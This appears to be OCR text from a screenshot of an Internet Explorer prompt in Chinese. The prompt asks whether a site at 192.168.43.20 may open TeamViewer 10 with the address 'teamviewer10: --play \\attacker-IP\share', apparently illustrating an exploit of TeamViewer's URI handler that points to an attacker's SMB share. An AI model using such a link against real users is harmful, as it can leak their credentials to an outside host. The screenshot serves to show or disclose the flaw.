 Internet Explorer
是否允许此网站打开您计算机上的程序?
从: 192.168.43.20
程序: TeamViewer 10
地址: teamviewer10: --play \\attacker-IP\share
打开此类地址前总是询问(W)
允许(A) 取消
允许 Web 内容打开程序可能很有用，但它可能会损坏您的
计算机。因此，除非您信任内容的来源，否则不要允许
Web 内容打开程序。有哪些风险?